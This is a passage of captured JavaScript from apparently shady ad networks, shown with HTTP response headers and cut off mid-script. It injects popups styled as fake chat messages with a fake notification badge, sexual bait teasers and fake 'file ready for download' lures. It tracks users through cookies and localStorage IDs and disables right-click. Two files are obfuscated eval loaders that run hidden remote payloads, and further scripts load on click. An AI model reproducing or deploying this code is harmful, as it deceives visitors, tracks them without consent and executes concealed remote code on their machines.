	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/weight/order.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/weight/order.js?26930&mode=list&u=null&r=0.45708650573794163
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMTkxMTc1XzEzXzE3Njg5NjM1MDY5NjE4OTM2MTc2XzIwXzMuMTQ0LjE0OC41Ml44YWI5NWE3NjQyYjMzMzhlMzE0ZGJhNzUwOTlmOWQ4OF4wNS4xLjIxLjIwMjY=','//cs09.ipmainbl.com/content/61422/3525434.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs09.ipmainbl.com/content/61422/3525434.webp','0','//cs09.ipmainbl.com/content/61422/3525434_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17689635069618936176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/horse/story.js?29608&u=null&a=0.16714724107203316
body_size: 10520
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17689635065940240176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMjgwOTA0XzIzLjAwNDM3MV8xM18xNzY4OTYzNTA2NTk0MDI0MDE3Nl8yMF8zLjE0NC4xNDguNTJeYTA4MDgyZjE5NDBkMTg0YTJmOTI3YTEwZjk5YjA4ZGVeMDUuMS4yMS4yMDI2','//cs10.ztdog.com/content/61422/3439946.webp','Файл готов для скачивания','Загрузить',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMjgxNzI3XzIzLjAwNTA4Ml8xM18xNzY4OTYzNTA2NTk0MDI0MDE3Nl8yMF8zLjE0NC4xNDguNTJeODQxMjhjZDExMWRjNTZlNTM5ZWQ0OTM0MmMyM2JiNjBeMDUuMS4yMS4yMDI2','//cs11.ztdog.com/content/61422/3442415.gif','DOWNLOAD','Tap here 👆',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMzEyMTEzXzIzLjAxNjgxMl8xM18xNzY4OTYzNTA2NTk0MDI0MDE3Nl8yMF8zLjE0NC4xNDguNTJeMzM5ZjJiMWYxMjgwZWVmOGYyNjlhNDJmNjM3N2RlY2ReMDUuMS4yMS4yMDI2','//cs09.ztdog.com/content/61422/3533573.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs09.ztdog.com/content/61422/3533573_2.webp']]);  try { localStorage.setItem('eeb293f28e_uid', '17689635065940240176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1787
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"uXYmICPfU",49,4,47))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1648
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"yQwKDPOlj",29,5,10))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/order/weight.js?25089&u=null&a=0.3702732579853729
body_size: 11009
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17689635066395207176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
